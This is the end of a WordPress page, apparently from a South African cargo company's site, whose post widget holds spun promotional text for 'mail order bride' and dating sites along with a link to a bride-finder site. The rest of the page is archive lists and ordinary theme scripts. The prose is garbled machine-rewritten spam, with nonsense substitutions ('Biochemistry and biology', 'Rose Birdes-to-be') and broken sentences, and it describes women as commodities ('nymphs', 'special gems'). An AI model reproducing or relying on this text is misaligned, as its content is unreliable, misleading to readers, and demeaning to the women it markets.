</p><p> Brazilian young girls would love to own a possibility to fulfill their job ambitions.    Moreover, neighborhood males are used to these nymphs, so that they rarely put work into offering wives with all the best circumstances. A B razil    wife is a great, decided, and looking after woman. </p><p> Many Brazilian brides dream of beginning a household, and for that, they want a man who would view a personality    in them, not just a eye-catching girl. Tranquil, self-doubting, and timid ~ as soon as yet again,    this isn’t about Brazilian mail purchase brides. </p><p> People swear in love and    divorce so easily that constructing a powerful family    definitely seems to be a hard job. Nevertheless, the fashionable world seems to have its advantages too, seeing that the Internet enables the connection between users from different corners of the planet. A mail purchase bride is known as a lady that&#8217;s prepared to get married to a foreigner to call home in absolutely adore. There are sites that gather these special gems in one place. </p> <h3> Brazil ladies are merely stunning </h3><p> These deliver order brides can assist a dialog and make    good interlocutors. You will not    be tired of B razil girls while they&#8217;re wondering, enjoyable, friendly, and find out plenty of factors. </p><p> This internet dating web site gives you 1000&#8217;s of mesmerizing    mail order brides right from Latin America! The data source of women is vast, every man can easily discover himself a lady to his taste. Latinbeautydate. com is a good platform that    has already introduced many international lovers collectively. If you would like to take an opportunity on a Latin lady, there would be no problems to do it on this website. </p> <h3> Rose Birdes-to-be </h3><p> Whether you happen to be looking for a short fling with    sexual Brazilian women or a long-time period romance with someone who stocks your outlook on life, we’ll manage to assist. If marriage is at your mind and you’re looking at sizzling B razil brides, the service is certainly your most suitable option. Just continue reading, and    we’ll clarify why Brazilian women make good spouses. Education functions an essential status for B razil girls, honestly, that is why plenty of ladies contain a level. </p><p> A Brazilian mail order star of the event will teach you to be more relaxed, simple-going and appreciative of most life’s wonders.    Employing enough    search filtration systems, you’ll obtain linked solely with ladies who meet your requirements. </p>    </a><br>
    April 30, 2020    </li>
    
 
 <li>
        <a class="widget-post-title" href="http://cargokwik.co.za/2020/04/29/they-commit-to-relationship-nevertheless-courting-programs-currently-have-a-establish-limit-for-most-people-and-interpersonal-events-seriously-would-not-you-will-hunt-for-persons-including-you/">
    <h3> They Commit to Relationship </h3><p> Nevertheless , courting programs currently have a establish limit for most people and interpersonal events seriously would not. You will hunt for persons including you    and    hopefully it actually works aside. That’s right — you don’t are encouraged to definitely shell out to create a profile, search for and get matches, flirt, send and obtain messages, additionally to rest. </p><p> Consist of words, when ever youre compensating to employ a marriage website, then simply you’re very critical about assembly the soulmate. Jooxie is be certain to can hearken to the Commercial in your head beforehand. Zoosk is certainly moreover suitable for sole guys ensuing after that are extra single females utilizing    the the positioning of. While most dating websites possess a fairly possibly    cut up between the genders, over thirty five two% of shoppers on Zoosk are females. </p><h2> AmoLatina. com </h2><p> A nice decision pertaining to gay males that ditches the small speak and presents a lot of potential complements on-line 24/7. With women producing the first move and suits expiring after having a day, Bumble    are certain to get things switching by making you ponder suits additional significantly. Also,    in case you are cozy, you possibly can position your man or womanly on the bill. Gone will be the times when people wanted to observe traditional male or female or libido norms. With all the numerous enhancements taking place, they have turn into critical that these romantic relationship apps provide the requirements of people belonging to the LGBTQ+ group. </p><p> You will get right of entry to POF on the net relationship web page and POF free going out with app features upon first signing up. Yet ,    prime quality companies are basically on the market in a paid out pub. Almost like many different software that concentrate on discovering somebody close to your area, POF incorporates a close-by    conduct that positions users primarily based about how isolated they&#8217;re. After one hour, the account “self-destructs, ” removing the quick on the internet personal record hence nothing remnants once again to you personally. You additionally may possibly connect your Spotify accounts if you imagine like that incorporates off your design in music, too. </p><p> There is a stark big difference between two volumes although let us not really challenge the hard job of such apps. Additionally, Meet is definitely taken into account the method    for a lot of further marriage web sites that received here following it. Biochemistry and biology  <a href="https://uruguayanwomen.com/uruguayan-women/">http://uruguayanwomen.com/uruguayan-women/</a>  is the determine on the sport proper in this article, and profile building is not a tall tale. </p><p> Here are a availablility of final power lists may possibly probably the same as! 15 very best    no cost Google android applications    obtainable proper at the moment! 10 absolute best texting software and TEXT MESSAGE apps regarding Android! It’s a very nice modify of ” cadence ” for people who find themselves throughout the self-management, however certainly not consequently in the tone that they can wish precise grownup. If perhaps Meet is usually accountable for publishing the early courting web page on the web, in that case Tinder may well be going for reinventing the platform associated with mobile gadgets. </p><p> Tinder introduced and popularized the concept of “swiping” to absolutely adore or hate an    account to discover a match again in 2012. In fact, when youre a single gentleman, then it is very very very likely that you have obtained    Tinder by yourself smartphone presently. Unfortunately, the dating site is filled with dead and non-active accounts which can make that troublesome to look out someone correct. Whenever you may want currently guessed by way of the identify, espresso beans are the worldwide currency of Coffee Meets Kleines, rundes br? tchen, and also you get them through every day logins and different activities. </p><p> It’ll ask you to subscribe to a month-to-month level plan to uncover all the great options. It on top of that features over 100 million downloading and uses between every one of many different platforms.    Its real    goal is for apply as a ways of fulfill individuals in your area. Lots of Fish and Okcupid have been the primary partnership websites I ever put into use earlier than we&#8217;ve been holding out right now there as an software program. I rarely apply both website online at this second, nonetheless I will share the pros and drawbacks of equally, based mostly totally on my expertise applying these software thoroughly thus far. </p> <h3> Websites to Find Latin Woman </h3><p> It’s fast, easy, and in cases the area there’s a definite       app that even the shyest, most distrustful individuals can be on, is considered Tinder. Hell, additionally famous people at the moment are able to have verified profiles on the net site (which implies confident, you can match with certainly one of various Hollywood Chrises if you’re sincerely fortunate). It’ll ask you a bunch of concerns and try to seek out satisfies primarily based after comparable pursuits. In addition , they have some extra popular relationship apps choices, like swiping away users you really want or maybe do not will need. </p> <h2> Uruguayan Brides </h2><p> You know that cute female who&#8217;ve at all times can get the similar buy on the caffeine    shop every day, or that good-wanting guy    who generally shares the elevator along? Happn enables customers to connect with people you have crossed path ways with in real life, if you’re shy to say gday in every day life. </p>    </a><br>
    April 29, 2020    </li>
    
        </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
        
  <div id="recent-comments-2" class="widget widget-box widget_comments">
<h2 class="widget-title">
          Recent Comments        </h2>   
      <ul class="list-unstyled rs-recent-comments">
						<li class="ml-0">
						<div class="list-right">
								<a href="https://wordpress.org/">
									A WordPress Commenter								</a>
								<span>on</span>
								
								<a href="http://cargokwik.co.za/2018/11/05/hello-world/">
									hello-world								</a>
	
						</div>
					
					</li>
				</ul>
		<span class="seperator extralight-border"></span>
 </div>

<div id="archives-2" class="widget widget-box widget_archives">
<h2 class="widget-title">
          Archives        </h2>
        <ul>
         	<li><a href='http://cargokwik.co.za/2020/05/'>May 2020</a></li>
	<li><a href='http://cargokwik.co.za/2020/04/'>April 2020</a></li>
	<li><a href='http://cargokwik.co.za/2020/03/'>March 2020</a></li>
	<li><a href='http://cargokwik.co.za/2020/02/'>February 2020</a></li>
	<li><a href='http://cargokwik.co.za/2020/01/'>January 2020</a></li>
	<li><a href='http://cargokwik.co.za/2019/12/'>December 2019</a></li>
	<li><a href='http://cargokwik.co.za/2019/11/'>November 2019</a></li>
	<li><a href='http://cargokwik.co.za/2019/10/'>October 2019</a></li>
	<li><a href='http://cargokwik.co.za/2019/09/'>September 2019</a></li>
	<li><a href='http://cargokwik.co.za/2019/08/'>August 2019</a></li>
	<li><a href='http://cargokwik.co.za/2019/07/'>July 2019</a></li>
	<li><a href='http://cargokwik.co.za/2019/06/'>June 2019</a></li>
	<li><a href='http://cargokwik.co.za/2019/05/'>May 2019</a></li>
	<li><a href='http://cargokwik.co.za/2019/04/'>April 2019</a></li>
	<li><a href='http://cargokwik.co.za/2019/03/'>March 2019</a></li>
	<li><a href='http://cargokwik.co.za/2019/02/'>February 2019</a></li>
	<li><a href='http://cargokwik.co.za/2019/01/'>January 2019</a></li>
	<li><a href='http://cargokwik.co.za/2018/12/'>December 2018</a></li>
	<li><a href='http://cargokwik.co.za/2018/11/'>November 2018</a></li>
	<li><a href='http://cargokwik.co.za/2018/10/'>October 2018</a></li>
	<li><a href='http://cargokwik.co.za/2018/09/'>September 2018</a></li>
	<li><a href='http://cargokwik.co.za/2018/08/'>August 2018</a></li>
	<li><a href='http://cargokwik.co.za/2018/07/'>July 2018</a></li>
	<li><a href='http://cargokwik.co.za/2017/10/'>October 2017</a></li>
	<li><a href='http://cargokwik.co.za/2017/07/'>July 2017</a></li>
	<li><a href='http://cargokwik.co.za/2017/03/'>March 2017</a></li>
        </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
   <div id="meta-2" class="widget widget-box widget_meta">
<h2 class="widget-title">
          Meta        </h2>
        <ul>
                    <li>
            <a href="http://cargokwik.co.za/wp-login.php">Log in</a>          </li>
                  </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
                    </div>
                                    </div>
            </div>  
        </div>

      </article>
<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> Copyright &copy; 2026. &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by MageeWP Themes.</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a><script type='text/javascript' id='onetone-companion-front-js-extra'>
/* <![CDATA[ */
var oc_params = {"ajaxurl":"http:\/\/cargokwik.co.za\/wp-admin\/admin-ajax.php","plugins_url":"http:\/\/cargokwik.co.za\/wp-content\/plugins\/onetone-companion","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-content/plugins/onetone-companion/assets/js/main.js?ver=1.1.1' id='onetone-companion-front-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=5.5.17' id='jquery-mb-ytplayer-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-content/themes/onetone/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20' id='jquery-nav-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14' id='jquery-scrollto-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3' id='jquery-parallax-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-content/themes/onetone/plugins/respond.min.js?ver=5.5.17' id='respond-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-content/themes/onetone/plugins/jquery.waypoints.js' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0' id='jquery-counterup-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-content/themes/onetone/plugins/owl-carousel/owl.carousel.js?ver=2.2.0' id='owl-carousel-js'></script>
<script type='text/javascript' id='onetone-default-js-extra'>
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"http:\/\/cargokwik.co.za\/wp-admin\/admin-ajax.php","themeurl":"http:\/\/cargokwik.co.za\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"no","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-content/themes/onetone/js/onetone.js?ver=3.0.6' id='onetone-default-js'></script>
<script type='text/javascript' src='http://cargokwik.co.za/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body></html>